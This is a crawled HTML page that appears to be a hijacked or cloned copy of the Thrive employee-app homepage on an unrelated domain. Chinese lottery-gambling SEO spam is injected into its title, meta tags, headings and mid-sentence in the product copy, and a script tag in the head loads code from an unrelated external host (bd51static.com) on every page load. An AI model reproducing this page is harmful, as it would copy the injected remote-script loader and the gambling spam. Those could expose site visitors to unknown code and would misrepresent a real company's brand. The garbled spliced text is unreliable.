

--- FILE ---
content_type: text/html
request_url: http://www.cijan.co/?l=en&m=product&part=214&make=PI
body_size: 10144
content:
<!doctype html>
<html class="no-js" lang="en">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

		<script id="moneypennyScript" async src="js/091a5aed-27ff-4655-9019-32e1dd5b5cd8.js"></script>


		<script async>
			let script = document.getElementById('moneypennyScript');

    if (script) {
        script.onload = script.onreadystatechange = function() {
            // StartChat
            var seAgent;
            Moneypenny.setCallback("StartChat", function(agent, msg, type) {
                seAgent = agent;
                gtag("event", "chat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                });
            });

            // Button Event
            Moneypenny.setCallback("InlineButtonClicked", function(options) {
                seAgent = agent;

                gtag("event", "InlineButtonClicked", {
                    "event_category": "Moneypenny",
                    "event_label": options.buttonLabel
                });
            });

            // OpenProactive
            Moneypenny.setCallback("OpenProactive", function(agent, msg) {
                seAgent = agent;

                gtag("event", "ProactiveChat", {
                    "event_category": "Moneypenny",
                    "event_label": type
                })
            });

            // ChatMessageReceived
            Moneypenny.setCallback("ChatMessageReceived", function(agent, msg) {
                seAgent = agent;

                gtag("event", "AgentMessages", {
                    "event_category": "Moneypenny",
                    "event_label": agent
                });
            });

            // Close
            Moneypenny.setCallback("Close", function(type, status) {
                gtag("event", "closingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // Open
            Moneypenny.setCallback("Open", function(type, status) {
                gtag("event", "openingchat", {
                    "event_category": "Moneypenny"
                });
            });

            // StartCallme
            Moneypenny.setCallback("StartCallme", function(phone) {
                gtag("event", "CallMeInitiated", {
                    "event_category": "Moneypenny",
                    "event_label": phone
                });
            });

            // MessageSubmit
            Moneypenny.setCallback("MessageSubmit", function(email, msg) {
                gtag("event", "Thisisanofflinemessage", {
                    "event_category": "Moneypenny"
                });
            });

            // Minimize
            Moneypenny.setCallback("Minimize", function(isMinimized, chatType, boxType) {
                gtag("event", "ChatWindowMinimized", {
                    "event_category": "Moneypenny"
                });
            });

            // ChatEnded
            Moneypenny.setCallback(Moneypenny.callbacks.CHAT_ENDED, function(options) {
                gtag("event", "Chatisended", {
                    "event_category": "Moneypenny"
                });
            });
        }
    }
</script>

		<!-- Preload/Preconnect -->
		<link rel="preload"
			  href="svg/thrive-logo.svg"
			  as="image"
			  type="image/svg+xml">
		<link rel="preconnect" href="https://player.vimeo.com/">

		<link rel="preload" href="css/app5f5f.css" as="style">
		<link rel="stylesheet" href="css/app5f5f.css">
		<link rel="stylesheet" href="css/font-awesome.min.css">
		<script src="js/modernizr.js"></script>
		<link rel="stylesheet" href="css/yzk2piw.css">

		<link rel="stylesheet" type="text/css" href="css/modal-video.min.css">

		<script src="js/jquery.min.js"></script>
		<script src="js/modal-video.js"></script>
		<link rel="stylesheet" href="css/aos.css">
		<link rel="icon" type="image/x-icon" href="ico/favicon.ico">

		<!-- Custom zoho form CSS -->
		<script src="js/formval.js"></script>

		<!-- Google Optimise -->
		<script src="js/optimizeb830.js"></script>

		<!-- zoho web visitor tracking -->

		<script type="text/javascript">
			$( document ).ready(function() {
			      new ModalVideo('.js-modal-btn', {
			        channel: 'vimeo',
			        autoplay: true
			      });
			
			      $('#menu').click(function(){
			        $(this).toggleClass('menu-active');
			      });
			
			      $(".hamburgerButton").click(function(){
			        $(".mainMenu__mobile__fullScreen").toggleClass("visible");
			      });
			
			        $('#popupVideo__closeIcon, #popupVideo__closeButton').click(function(){
			          $('#popup').fadeOut('fast');
			        });
			
			        var video = document.getElementById("popupVideo");
			        if(video) {
			          video.oncanplaythrough = function() {
			            video.muted = true;
			            video.play();
			          }
			        }
			
			        function MarkPopupAsViewed(){
			          localStorage.setItem('popupHasBeenViewed', 'Yes');
			        }
			        $(document).ready(function() {
			          if(localStorage.getItem('popupHasBeenViewed') !== null){
			            $('#popup').hide();
			          }
			          $('#popup').on('click', '#popupVideo__closeIcon', MarkPopupAsViewed);
			          $('#popup').on('click', '#popupVideo__closeButton',MarkPopupAsViewed);
			        });
			      });
		</script>
		<title>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive</title>
		<script type="text/javascript" src="//bd51static.com/17wl.js"></script>
		<script src="main.js"></script>
		<meta name="generator" content="SEOmatic">
		<meta name="description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="referrer" content="no-referrer-when-downgrade">
		<meta name="robots" content="all">
		<meta content="1651502708246957" property="fb:profile_id">
		<meta content="en_GB" property="og:locale">
		<meta content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:site_name">
		<meta content="website" property="og:type">
		<meta content="http://cijan.co/" property="og:url">
		<meta content="T奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive" property="og:title">
		<meta content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce." property="og:description">
		<meta content="https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/thrive-open-graph-facebook.jpg?mtime=1649840939" property="og:image">
		<meta content="1200" property="og:image:width">
		<meta content="630" property="og:image:height">
		<meta content="Thrive | Employee Communications &amp; Engagement Platform" property="og:image:alt">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:site" content="@_thriveapp">
		<meta name="twitter:creator" content="@_thriveapp">
		<meta name="twitter:title" content="奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive">
		<meta name="twitter:description" content="Thrive is 澳洲幸运10播放号码结果手机版正规 澳洲幸运10记录直播结果查询方法 澳洲幸运十人工预测计划全天 澳洲幸运10开奖号码2024新版下载 澳洲幸运10开奖结果历史查询 澳洲幸运10开奖官网开奖结果号码视频 2024澳洲幸运10官网开奖直播记录 澳洲2024幸运十码免费计划 澳洲幸运5分钟最新消息2024 an employee comms platform that helps you connect, communicate &amp; engage with your hard to reach, distributed, deskless or remote workforce.">
		<meta name="twitter:image" content="https://thrive.s3-assets.com/images/homepage/_800x418_crop_center-center_82_none/thrive-open-graph-twitter.jpg?mtime=1649840939">
		<meta name="twitter:image:width" content="800">
		<meta name="twitter:image:height" content="418">
		<meta name="twitter:image:alt" content="Thrive | Employee Communications &amp; Engagement Platform">
		<link href="index.html" rel="canonical">
		<link href="index.html" rel="home">
		<link type="text/plain" href="txt/humans.txt" rel="author">
	</head>
	<body class="homepage">

		<div id="app" v-cloak>

			<div class="hamburgerButton">
				<div id="menu" class="menu">
					<div class="stick top"></div>
					<div class="stick middle"></div>
					<div class="stick bottom"></div>
				</div>
			</div>


			<div class="container navContainer">
				<nav data-topbar role="navigation" class="mainMenu" data-aos="fade-down" data-aos-duration="500">
					<ul class="mainMenu__primary">
						<li>
							<a href="index.html" class="logo logo--main">
								<img src="svg/thrive-logo.svg" alt="Thrive logo" width="135" height="44" />
							</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="features.html">Features</a>
						</li>
						<li id="useCasesDropdown" class="mainMenu__primary__link useCasesLink">
							<a class="hasDropdown">Use Cases</a>
							<div class="useCasesMenu">
								<div class="useCasesMenu__container">
									<div class="useCasesMenu__container--block">
										<h2>Employee Communications</h2>
										<nav>
											<a href="push-updates-store-information.html">
												<img src="png/push-updates-store-information.png">
												<p>Share Information with Instant Notifications</p>
											</a>
											<a href="encourage-feedback.html">
												<img src="png/encourage-feedback.png">
												<p>Two-Way Communication</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Employee Engagement</h2>
										<nav>
											<a href="boost-morale-recognition.html">
												<img src="png/boost-morale-recognition.png">
												<p>Boost Morale &amp; Recognition</p>
											</a>
											<a href="onboard-new-employees.html">
												<img src="png/onboard-new-employees.png">
												<p>Onboard New Employees</p>
											</a>
											<a href="health-well-being.html">
												<img src="png/health-wellbeing.png">
												<p>Employee Well-being</p>
											</a>
										</nav>
									</div>
									<div class="useCasesMenu__container--block">
										<h2>Efficient Operations</h2>
										<nav>
											<a href="safety-efficiency.html">
												<img src="png/safety-efficiency.png">
												<p>Safety &amp; Efficiency</p>
											</a>
											<a href="secure-document-sharing.html">
												<img src="png/secure-document-sharing.png">
												<p>Secure Document Sharing</p>
											</a>
											<a href="integrate-with-existing-systems.html">
												<img src="png/integrate-with-existing-systems.png">
												<p>Integrate with Your Existing Systems</p>
											</a>
										</nav>
									</div>
								</div>
							</div>
						</li>
						<li class="mainMenu__primary__link">
							<a href="customer-stories.html">Customers</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="pricing.html">Pricing</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="become-a-thrive-partner.html">Partners</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="resources.html">Resources</a>
						</li>
						<li class="mainMenu__primary__link">
							<a href="https://blog.thrive.app/">Blog</a>
						</li>
					</ul>
					<ul class="mainMenu__secondary">
						<li>
							<a href="contact-us.html" class="button">Schedule a Demo</a>
						</li>
						<li class="mainMenu__secondary__link">
							<a target="_blank" href="https://login.theappbuilder.com/Login">Log in</a>
						</li>
					</ul>


				</nav>

			</div>

			<div class="mainMenu__mobile__fullScreen">
				<a href="#" id="menu__close"></a>
				<ul class="mobileMenu__primary">
					<li class="mobileMenu__primary__link">
						<a href="index.html">Home</a>
					</li>
					<li class="mobileMenu__primary__link useCases">
						<a>Use Cases</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="features.html">Features</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="customer-stories.html">Customers</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="pricing.html">Pricing</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="become-a-thrive-partner.html">Partners</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="resources.html">Resources</a>
					</li>
					<li class="mobileMenu__primary__link">
						<a href="https://blog.thrive.app/">Blog</a>
					</li>
					<li>
						<a href="contact-us.html" class="button">Let's Talk</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a href="book-demo.html">Book a Demo</a>
					</li>
					<li class="mobileMenu__secondary__link paddingBottom--small">
						<a href="#">Help Centre</a>
					</li>
					<li class="mobileMenu__secondary__link">
						<a target="_blank" href="https://login.theappbuilder.com/Login" class="linkIcon--login">CMS Login</a>
					</li>
				</ul>
				<div class="useCasesNav" style="display:none">
					<div class="useCasesNav__header">
						<img src="svg/icon-dropdown.svg" class="closeUseCases">
					</div>
					<div class="useCasesNav__nav">

						<h2 class="useCasesHeading">Employee Communications</h2>
						<div class="panel">
							<nav>
								<a href="push-updates-store-information.html">
									<img src="png/push-updates-store-information.png">
									<p>Share Information with Instant Notifications</p>
								</a>
								<a href="encourage-feedback.html">
									<img src="png/encourage-feedback.png">
									<p>Two-Way Communication</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Employee Engagement</h2>
						<div class="panel">
							<nav>
								<a href="boost-morale-recognition.html">
									<img src="png/boost-morale-recognition.png">
									<p>Boost Morale &amp; Recognition</p>
								</a>
								<a href="onboard-new-employees.html">
									<img src="png/onboard-new-employees.png">
									<p>Onboard New Employees</p>
								</a>
								<a href="health-well-being.html">
									<img src="png/health-wellbeing.png">
									<p>Employee Well-being</p>
								</a>
							</nav>
						</div>
						<h2 class="useCasesHeading">Efficient Operations</h2>
						<div class="panel">
							<nav>
								<a href="safety-efficiency.html">
									<img src="png/safety-efficiency.png">
									<p>Safety &amp; Efficiency</p>
								</a>
								<a href="secure-document-sharing.html">
									<img src="png/secure-document-sharing.png">
									<p>Secure Document Sharing</p>
								</a>
								<a href="integrate-with-existing-systems.html">
									<img src="png/integrate-with-existing-systems.png">
									<p>Integrate with Your Existing Systems</p>
								</a>
							</nav>
						</div>

					</div>
				</div>
			</div>


			<div id="homepage">

				<img data-aos="fade-right" class="homepage__backgroundImage homepage__backgroundImage--one" src="png/background-pink-squiggle.png" />
				<img data-aos="fade-left" class="homepage__backgroundImage homepage__backgroundImage--two" src="png/background-blue-squiggle.png" />

				<div class="container clearfix">

					<section class="hero hero--homepage" data-aos="fade" data-aos-delay="350" data-aos-duration="1000">
						<section class="titleArea homepageAnimationContainer">
							<img class="homeIcon--rosette floating-one" src="svg/animated-rosette.svg" width="63" height="72" loading="lazy" />
							<img class="homeIcon--lightbulb floating-two" src="svg/animated-lightbulb.svg" width="69" height="81" loading="lazy" />
							<img class="homeIcon--camera floating-one" src="svg/animated-camera.svg" width="55" height="55" loading="lazy" />
							<img class="homeIcon--link floating-two" src="svg/animated-link.svg" width="55" height="56" loading="lazy" />
							<img class="homeIcon--securephone floating-one" src="svg/animated-securephone.svg" width="62" height="83" loading="lazy" />
							<img class="homeIcon--message floating-two" src="svg/animated-message.svg" width="54" height="60" loading="lazy" />
							<h1>奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史</h1>
							<p class="strapline">Connect your employees &amp; transform your business by reimagining your internal communication strategy with 正规2024澳洲幸运10 Thrive.App, a secure, engaging mobile employee app.</p>

							<a href="#" data-video-id="722485208" class="textLink textLink--loud block js-modal-btn">Watch a Demo</a>
						</section>
					</section>

					<ul class="clientLogos" data-aos="fade-up" data-aos-delay="600" data-aos-duration=s"1000">
						<li>
							<img src="svg/logo-avis-budget-group.svg" alt="avis budget group logo" loading="lazy" />
						</li>
						<li>
							<img src="png/logo-toyota-racing-development.png" alt="toyota racing development logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-biffa.svg" alt="biffa logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-airfrance-klm.svg" alt="airfrance klm group logo" loading="lazy" />
						</li>
						<li>
							<img src="svg/logo-nhs.svg" alt="nhs logo" loading="lazy" height="60px" />
						</li>
						<li>
							<img src="jpg/logo-asda.jpg" alt="asda logo" loading="lazy" height="60px" />
						</li>
					</ul>

					<div class="fullSectionContainer videoTopPadding" data-aos="fade-up" data-aos-delay="600" data-aos-duration="1000">
						<section class="videoSection clearfix">
							<div class="videoSection__text">
								<h2>Watch how DPD Ireland used their 澳洲的幸运10历史号码开奖查询官网 Thrive employee app to replace their outdated internet platform, breaking down communication barriers and transforming the employee experience for their entire workforce.</h2>
								<!-- <a class="button" href="https://thrive.app/customer-stories/">Read Customer Stories</a> -->
							</div>
							<div class="videoSection__video">
								<div class="card">
									<div class="card__media" style="background-image: url(jpg/dpd.jpg);">
										<a href="#" class="videoButton js-modal-btn" data-video-id="768618564">
											<img src="svg/video-play-button-shadow.svg" width="120" height="120" loading="lazy" />
										</a>
									</div>
									<div class="card__info">
										<img src="png/dpd.png" alt="DPD Logo" width="170" height="75" loading="lazy">
										<p class="mini">See how Thrive helped DPD Ireland revolutionise communication & streamline their business processes</p>
									</div>
								</div>
							</div>
						</section>
					</div>


					<div class="fullSectionContainer">
						<div class="innerContainer clearfix">

							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/cms-learningtracks.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Create your own employee app within days, then personalise content &amp; push critical information in minutes</h2>
									<p>Use 正规168幸运10开奖历史结果网站-奥10体彩记录结果查询官方 Thrive.App’s easy-to-use Content Management System (CMS) to segment your audience lists, publish content, and use push notifications to notify and reach the entire workforce. Customise the look of your app to match your company's brand for a seamless employee experience.</p>
									<p>To set you up for a successful employee app journey right from onboarding, get best practice advice from our Client Success Team and check out our unique Learning Tracks in the Thrive.App CMS for other top tips and ideas.</p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/reach-connect-workforce-2.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Reach &amp; connect your entire workforce, even those without email or intranet access</h2>
									<p>From head office to the factory floor and everywhere in between, bring your deskless and dispersed employees together in one place, no matter where they are. </p>
									<p>Connect and reach employees at every touch point with an engaging, secure mobile app that keeps your entire workforce engaged, informed and safe.  </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/policies-and-procdures-with-thrive_2023-03-15-160123_dbuh.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>奥10历史开奖查询结果最新-幸运十体彩官方开奖直播澳洲号码</h2>
									<p>Employees, especially new hires, may feel uncomfortable about asking questions around company procedures. Ensure your teams have equal and easy access to the policies they need, removing any embarrassment.  </p>
									<p>With a 澳洲体彩幸运10官网 Thrive employee app you can keep everyone informed of the latest news and important updates, no matter their role, department or location. </p>
									<p>Digitally store all important documents like employee handbooks, policies and procedures, reducing time spent in HR meetings and cutting down on unnecessary paper printing. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/build-social-connections.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Build social connections, create a more inclusive culture, &amp; improve employee retention </h2>
									<p>People are interested in other people and love to see their colleagues' stories. </p>
									<p>With the 奥洲幸运10查询结果正规平台【168彩网】幸运十记录号码走势数据-手机看澳洲幸运10历史结果直播视频 Thrive employee app you can provide a space for social interactions to create a close-knit culture and positive experience for your teams, as well as reducing employee absenteeism and driving engagement and app usage. </p>
								</div>
							</section>
							<section class="featureBlock" data-aos="fade-left" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/benefits-rewards.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Share employee benefits &amp; rewards upfront </h2>
									<p>With a 澳洲的幸运10开奖官网开奖 Thrive employee app you can create a dedicated space to store all your company’s rewards &amp; benefits upfront, for everyone to see.  </p>
									<p>Give clear guidelines on how to access these benefits, encourage new hires and legacy employees to read this information in their own time from their own device.  </p>
									<p>Notify your entire workforce to view updates to benefits and rewards, with one press of a button in the Thrive.App CMS. </p>
								</div>
							</section>
							<section class="featureBlock featureBlock--ImageRight" data-aos="fade-right" data-aos-delay="100" data-aos-duration="700">
								<div class="featureBlock__image">
									<img src="png/peer-to-peer-recognition-002.png" alt="Phone showing Thrive homescreen">
								</div>
								<div class="featureBlock__text">
									<h2>Boost morale with peer-to-peer recognition </h2>
									<p>Employee recognition has been shown to improve morale, productivity, and retention, yet many organisations still suffer from a recognition deficit. </p>
									<p>With the 官网幸运奥洲10开奖直播开奖结果记录 Thrive employee app you can provide a space for employees to align your company values to achievements, and empower employees to recognise each other, publish success stories and send virtual high-fives to colleagues. </p>
								</div>
							</section>
						</div> <!-- end innerContainer -->

						<section class="seeMoreBlock">
							<p>See a full list of features and benefits</p>
							<a class="button" href="features.html">View App Features</a>
						</section>

					</div><!-- end fullSectionContainer -->

					<div class="fullSectionContainer">
						<section class="centralHeadingBlock">
							<h2>奥10官网开奖记录直播体彩-幸运10官方开奖结果查询-澳洲行云十历史开奖号码查询手机</h2>
							<p>We regularly share resources with guidance on how you can improve your company communications and employee experience</p>
						</section>

						<ul class="list__resources ">
							<li class="card">
								<a href="infrastructure-products-europe-unite-engage-their-workforce-with-their.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/biffa.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲行云10号码开奖结果 2024澳洲体彩查询-幸运五分钟历史开奖记录-奥洲十开奖直播号码-Biffa sees a consistently high engagement score of 59% year on year with their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="air-france-klm-european-sales-and-service-centre-streamlines-communications-channels-and-creates-a-community-hub.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(jpg/airfranceklm-customerstorybannerbackground.jpg);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>直播澳洲的幸运10结果号码-手机看澳洲行云10的体彩开奖记录-Air France KLM ESSC sees a 120% increase in engagement in their Thrive employee app</h3>
									</div>
								</a>
							</li>
							<li class="card">
								<a href="dpd-ireland.html">
									<div class="card__media__overflowContainer">
										<div class="card__media" style="background-image: url(png/dpd-ireland.png);"></div>
									</div>
									<div class="card__info">
										<p class="subheading">Customer Success</p>
										<h3>澳洲幸运10官方开奖结果 - 澳洲幸运10开奖官网开奖结果历史 - 澳洲10官网历史查询-DPD Ireland replace an outdated intranet &amp; transform their onboarding with their Thrive employee app</h3>
									</div>
								</a>
							</li>
						</ul>



						<section class="seeMoreBlock">
							<p>Want more tips?</p>
							<a class="button" href="https://blog.thrive.app/">Read our latest blog posts</a>
							<a href="resources.html" class="textLink textLink--loud block">Visit our resources library</a>
						</section>
					</div>

				</div><!-- end container -->

			</div> <!-- end homepage ID -->



			<section class="ctaBanner">
				<div class="ctaBanner__text">
					<h2 class="light cta">Ready to change how you communicate with your colleagues?</h2>
					<a href="contact-us.html" class="button button--large inlineBlock">Schedule a demo</a>
					<a href="customer-stories.html" class="textLink textLink--subtle block">Read our customer stories</a>
				</div>
			</section>
			<footer>
				<div class="container clearfix">
					<div class="footerColumns">
						<div class="footerColumn footerColumn--wide footerColumn--logo">
							<div class="footerLogo">
								<a href="index.html" class="logo logo--main">
									<img src="svg/thrive-logo.svg" alt="Thrive logo" width="150" height="49" alt="Thrive logo" loading="lazy" />
								</a>
								<a href="european-regional-development-fund.html" class="logo logo--main">
									<img src="jpg/europe.jpg" alt="Thrive logo" width="150" height="64" loading="lazy" />
								</a>
							</div>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Product</li>
								<li>
									<a href="index.html">Home</a>
								</li>
								<li>
									<a href="why-thrive.html">Why Thrive</a>
								</li>
								<li>
									<a href="customer-stories.html">Customer Stories</a>
								</li>
								<li>
									<a href="pricing.html">Pricing</a>
								</li>
								<li>
									<a href="resources.html">Resources</a>
								</li>
								<li>
									<a href="https://blog.thrive.app/">Blog</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Customers</li>
								<li>
									<a href="http://docs.theappbuilder.com/">Help Centre</a>
								</li>
								<li>
									<a href="contact-us.html">Contact Us</a>
								</li>
								<li>
									<a href="register-interest.html">Register Interest</a>
								</li>
								<li>
									<a href="book-demo.html">Book a Demo</a>
								</li>
								<li>
									<a href="#"></a>
								</li>
								<li>
									<a href="https://login.theappbuilder.com/Login" class="linkIcon--login linkIcon--login--blue">CMS Login</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn">
							<ul>
								<li class="footerHeading">Company</li>
								<li>
									<a href="features.html">Features</a>
								</li>
								<li>
									<a href="become-a-thrive-partner.html">Partners</a>
								</li>
								<li>
									<a href="careers.html">Careers</a>
								</li>

								<li>
									<a href="terms-of-service.html">Terms of Service</a>
								</li>
								<li>
									<a href="privacy.html">Privacy</a>
								</li>
								<li>
									<a href="covid-demo.html">Covid-19</a>
								</li>
								<li>
									<a class="cky-banner-element">Manage Cookies</a>
								</li>
							</ul>
						</div>
						<div class="footerColumn footerColumn--wide footerColumn--address">
							<p>UK Telephone: <a href="tel:+4402031980600">+44 (0) 20 3198 0600</a>
							</p>
							<p>US Telephone: <a href="tel:8886297783">888-629-7783</a>
							</p>
							<p>Email: <a href="mailto:hello@thrive.app">hello@thrive.app</a>
							</p>
							<a href="https://twitter.com/_ThriveApp" target="_blank" class="linkIcon--twitter">
								<img src="svg/twitter.svg" width="29" height="25" loading="lazy" alt="Twitter logo" />
							</a>
							<a href="https://www.linkedin.com/company/thriveemployeeengagement/?viewAsMember=true" target="_blank" class="linkIcon--linkedin">
								<img src="svg/linkedin.svg" width="25" height="25" loading="lazy" alt="Linkedin logo" />
							</a>
							<a href="https://www.facebook.com/ThriveEmployeeEngagementApp/" target="_blank" class="linkIcon--twitter">
								<img src="svg/facebook.svg" width="25" height="25" loading="lazy" alt="Facebook logo" />
							</a>
							<a href="https://www.youtube.com/channel/UCakH2LHAePGJP8qeckl3yqg/featured" target="_blank" class="linkIcon--linkedin">
								<img src="svg/youtube.svg" width="36" height="25" alt="YouTube logo" />
							</a>
						</div>

					</div><!-- end footerColumns -->
				</div>
				<p class="subtletext">
					&copy; 2024 奥洲幸运10记录开奖历史结果-澳洲2024幸运10现场开奖直播走势图-澳洲的幸运10官网开奖查询号码历史-Thrive Ltd.
				</p>
			</footer>
		</div>

		<script src="js/aos.js"></script>

		<script src="js/appb46f.js"></script>

		<script>
			AOS.init({
			    once: true,
			  });
		</script>


		<script type="application/ld+json">
			{"@context":"http://schema.org","@graph":[{"@type":"CreativeWork","author":{"@id":"thrive.app#identity"},"copyrightHolder":{"@id":"thrive.app#identity"},"copyrightYear":"2019","creator":{"@id":"thrive.app#creator"},"dateModified":"2023-03-15T16:49:13+00:00","datePublished":"2019-08-21T11:42:00+01:00","description":"Thrive is an employee comms platform that helps you connect, communicate & engage with your hard to reach, distributed, deskless or remote workforce.","headline":"Internal Communications & Employee Engagement Platform","image":{"@type":"ImageObject","url":"https://thrive.s3-assets.com/images/homepage/_1200x630_crop_center-center_82_none/Notifications-SEO.png?mtime=1673266132"},"inLanguage":"en-gb","mainEntityOfPage":"https://thrive.app/","name":"Internal Communications & Employee Engagement Platform","publisher":{"@id":"thrive.app#creator"},"url":"https://thrive.app"},{"@id":"thrive.app#identity","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"United Kingdom","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"alternateName":"Thrive","description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Monday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Tuesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Wednesday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Thursday"],"opens":"09:00:00"},{"@type":"OpeningHoursSpecification","closes":"17:00:00","dayOfWeek":["Friday"],"opens":"09:00:00"}],"priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@id":"thrive.app#creator","@type":"LocalBusiness","address":{"@type":"PostalAddress","addressCountry":"BT4 2GU","addressLocality":"Belfast","addressRegion":"Northern Ireland","postalCode":"BT4 2GU","streetAddress":"405 Holywood Road"},"description":"An employee communications platform that's cost-effective and easy to use.","email":"hello@thrive.app","image":{"@type":"ImageObject","height":"241","url":"https://thrive.app/images/logos/thrive-logo.svg","width":"738"},"logo":{"@type":"ImageObject","height":"60","url":"https://thrive.s3-assets.com/images/logos/_600x60_fit_center-center_82_none/4277/thrive-logo.jpg?mtime=1649841038","width":"184"},"name":"Thrive","priceRange":"$","telephone":"+44(0)2031980600","url":"https://thrive.app/thrive.app"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://thrive.app","name":"Homepage","position":1}],"name":"Breadcrumbs"}]}
		</script>
		<script>
			var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq ||
			            {widgetcode:"ea5ee0680c5e32cfaed3ad895e003599435d549df04c4b938b6997b36de3fa23", values:{},ready:function(){}};
			        var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;
			        s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");
			(function() {
			   // if(window.localStorage.getItem("thrive-popup-ran") != null){
			   //   document.getElementById("popup").style.display = "none";
			   // }
			   document.getElementById("popupVideo__closeIcon").addEventListener("click", closePopup);
			   document.getElementById("popupVideo__closeButton").addEventListener("click", closePopup);
			   function closePopup() {
			     alert ("Popup Ran!");
			     document.getElementById("popup").style.display = "none";
			     window.localStorage.setItem("thrive-popup-ran", "yes")
			   }
			 });
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/parameters/getNoAdvertisingDomain.do
body_size: 361
content:
